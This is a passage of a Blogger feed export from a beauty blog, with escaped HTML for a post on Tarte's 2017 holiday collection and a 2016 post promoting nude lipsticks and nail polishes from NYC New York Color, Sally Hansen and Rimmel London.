href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s1600\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s320\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s1600\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s320\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s1600\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s320\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s1600\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s320\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s1600\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s320\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s1600\/Tarteblushpalette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s320\/Tarteblushpalette.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis a glimpse into the collection, but there are some more gorgeous beauty must haves! Whether you need to get the perfect look for yourself or a gift for a friend, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E has something for everyone. For more information or to purchase, go to your local Sephora or Ulta Beauty. You can also find everything on their sites: \u003Ca href=\"http:\/\/tarte.com\/\"\u003ETarte.com\u003C\/a\u003E, \u003Ca href=\"http:\/\/sephora.com\/\"\u003Esephora.com\u003C\/a\u003E\u0026nbsp;or \u003Ca href=\"http:\/\/ulta.com\/\"\u003EUlta.com\u003C\/a\u003E! Happy Holidays and let us know what you got. Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5103729079454128268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html","title":"Tarte Holiday Collection 2017!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s72-c\/Tartelogog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4169809760935299842"},"published":{"$t":"2016-02-20T22:28:00.001-08:00"},"updated":{"$t":"2016-02-20T22:28:50.003-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail polish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nudes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NYC New York Color"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rimmel London"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sally hansen"}],"title":{"type":"text","$t":"Get \"In The Nude\" With Sally Hansen, Rimmel London \u0026 NYC New York Color!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdf63bfKxZlC5XjLohAKHjdKk8skyLUw8ZVTJ2Sb0-ZeQnQwhKow3DxvBE4KfiAzNLQ-_LmuklzhibnIj_sfTWO0FfZd4z_BEev-bnSvWMtX8pzS8IhJLvC_ZuxhAbnc1Q9ZzvovLMI8J\/s1600\/nudeset.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKdf63bfKxZlC5XjLohAKHjdKk8skyLUw8ZVTJ2Sb0-ZeQnQwhKow3DxvBE4KfiAzNLQ-_LmuklzhibnIj_sfTWO0FfZd4z_BEev-bnSvWMtX8pzS8IhJLvC_ZuxhAbnc1Q9ZzvovLMI8J\/s1600\/nudeset.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNudes are one of the most popular trends in beauty looks and here are some gorgeous options from some awesome brands!\u0026nbsp;\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ERimmel London, Sally\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EHansen\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;and NYC New York Color have the perfect new\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eproducts to give you a subtle and sexy\u0026nbsp;“nude” look!\u0026nbsp;The new \u0026nbsp;Expert Last Matte Lip Lacquer in Noho Matte Nude and the Rimmel London NEW! Lasting Finish by Kate Moss Nudes collection will add a subtle glow to your lips while the Sally Hansen Complete Salon Manicure (new formula infused with Keratin Complex) in Camelflage or Au Nature-Al, will add the perfect\u0026nbsp;“nude\" hue to your nails!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px; margin: 8px 0px 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"padding: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ENYC New York Color Expert Last Matte Lip Color: ($3.99)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"font-family: Calibri, sans-serif; font-size: 14px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EWith a comfort of a gloss and a color impact of a matte lipstick, the NYC NEW YORK COLOR Expert last matte lip laquer offers you the most glamourous look ever\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\n\u003Cul style=\"font-family: Calibri, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\n\u003Cli style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EWith High Impact, explosive color, a velvet smooth, non-sticky finish and full coverage, this gloss has it all.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cspan style=\"font-family: Verdana;\"\u003EAvailable shades: Bowery Matte Berry, Riverdale Matte Red, Noho Matte Nude (shown)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpN20Xn1a6LtazPo7mag_t-sMQPicwN3BwQywSFrLB_HG8cQ-iWK5sclQF4v4u2PCzCo_0p1mtdW3DRpq1idwmI18MtSwu4oo15MzNCAJ1-pSIt3dPLjklNtEBXCf9Z-9Xe8VGTEJCo7H\/s1600\/nude4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpN20Xn1a6LtazPo7mag_t-sMQPicwN3BwQywSFrLB_HG8cQ-iWK5sclQF4v4u2PCzCo_0p1mtdW3DRpq1idwmI18MtSwu4oo15MzNCAJ1-pSIt3dPLjklNtEBXCf9Z-9Xe8VGTEJCo7H\/s320\/nude4.jpg\" width=\"84\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EFOOD FOR YOUR NAILS:\u0026nbsp;\u003Cb\u003ESALLY HANSEN COMPLETE SALON MANICURETM IS NOW\u003C\/b\u003E\u003Cb\u003EINFUSED WITH NEW KERATIN COMPLEX ($7.99)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EYOUR FAVORITE NAIL POLISH TAKES STRENGTHENING TO ANOTHER LEVEL! SALLY HANSEN LAUNCHES NEW AND IMPROVED COMPLETE SALON MANICURETM FORMULA INSPIRED BY HAIR-CARE TECHNOLOGY.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ESally Hansen continues to lead in nail innovation! Complete Salon ManicureTM, loved by millions of women worldwide, is now even better. Drawing from technological advances in the hair-care arena, the newly revamped formula now incorporates a keratin complex to help reinforce nail strength to resist breaking and chipping for up to 64% stronger nails and up to 10 days of chip- resistant wear. It’s everything you need to achieve a professional nail look at home.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ESally Hansen Complete Salon ManicureTM boasts 7 benefits in one bottle, plus a flawless-finish brush for easy application and a salon-quality finish. The chip-resistant polish still features all of the elements you know and love: base coat, strengthener now featuring a keratin complex, growth treatment, salon color in runway-ready shades, top coat, and gel shine finish.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSjF6sjHFbfWmXmYI7qjbyexfzMr8KXpiUQRwxTBCTjop-YK1gOrcfyoV-76Du3IhTnngk1lJ1IK26XTa4ZNuYeLh9mWT9rA4IGKAQg7BgEgdq4FQRWBZ6qk7HuNmeFJviyFJ1byppAAK\/s1600\/nude2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSjF6sjHFbfWmXmYI7qjbyexfzMr8KXpiUQRwxTBCTjop-YK1gOrcfyoV-76Du3IhTnngk1lJ1IK26XTa4ZNuYeLh9mWT9rA4IGKAQg7BgEgdq4FQRWBZ6qk7HuNmeFJviyFJ1byppAAK\/s320\/nude2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNUt7EnvO88Ndfrm3avxIAJ06rLFALAoxJryIh94fGHKJtML5OUlRLFxnf57HPa2KMalOM59xIgurfSoIbS7qwuq9kij2UgynAUISpRIGmsBLGBw5HISbGfhyphenhyphenq7zpkDCum0p7rrexQdHcB\/s1600\/nude3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNUt7EnvO88Ndfrm3avxIAJ06rLFALAoxJryIh94fGHKJtML5OUlRLFxnf57HPa2KMalOM59xIgurfSoIbS7qwuq9kij2UgynAUISpRIGmsBLGBw5HISbGfhyphenhyphenq7zpkDCum0p7rrexQdHcB\/s320\/nude3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ERIMMEL INTRODUCES THE NEW NUDE COLLECTION BY KATE MOSS, A SOPHISTICATED PALETTE OF DELICATE AND CHIC SHADES FOR LIPS DESIGNED BY THE SUPERMODEL HERSELF.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cb\u003ETHINK:\u0026nbsp;\u003C\/b\u003EDare to go bare!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cb\u003EWHAT IT IS:\u003C\/b\u003E\u0026nbsp;Ready to go bare?\u0026nbsp;\u0026nbsp;No one knows better than Kate that neutrals create a gorgeous and understated look, transcending day to night and demure to sexy. What’s more, there is a perfect, flattering nude for Each and Every skin tone – perfect for boosting your natural glamour.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EKate has created the season’s most lust-worthy nude shades for lips and tips. Inspired by the catwalks and her own timeless sense of style, the Nude Collection By Kate Moss offers delicate pinks, subtle apricots, cashmere beiges and rich toffee tones – there truly is a chic shade for everyone!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ETalking about her Nude Collection, Kate says: “I want every girl to feel great in her own skin and find her prefect nude. Makeup is all about having fun and experimenting with both natural looks and red carpet glamour.\u0026nbsp;\u0026nbsp;But, for this collection, I really wanted to go back to basics, so I have designed a perfect palette of nudes to suit everyone. I think we’ve truly got a shade for every Rimmel girl.”\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EThe Essential Nude Lip: Lasting Finish Lipstick By Kate\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003ENude lips are having a major moment. Whether you’re a delicate rose or a caramel beauty, every girl needs the perfect au naturel lipstick. The Nude Collection stars ten new shades of Lasting Finish Lipstick, each carefully created by Kate. You’ll love the tan nude hue of shade #043, flattering for girls with warm undertone. Add warmth to skin with three pretty nude pink shades: #040, #041 and #042. Brighten-up your look with coral-hued #044, rose-tinted #045 and olive nude #046. Or give dimension to lips with the brandy, chocolate and coffee tones of #047, #048 and #049. Find your fave then go nude with total confidence and a full-on London attitude.\u0026nbsp;\u0026nbsp;Don’t know which nude is right for you? Keep an eye out for Rimmel lipstick map on social media platforms to find your perfect nude.\u0026nbsp;\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003EThe lipstick’s ultra-elegant design makes it a must-have. The soft peach nude pack echoes the shade palette with the Kate signature emblazoned on the cap in chic white.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px; line-height: 16.1px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana; font-size: 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003EAVAILABLE SHADES\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E:\u0026nbsp;#040 - a pale nude (not pictured),\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px; text-indent: 0.5in;\"\u003E#041 - a pink nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#042 - an apricot nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#043 - a tan nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#044 – a coral nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#045 - a rose nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#046 - an olive nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#047 – a brandy nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#048 - a dark nude,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 13.8px;\"\u003E#049 – a coffee nude\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: Calibri, sans-serif; font-size: 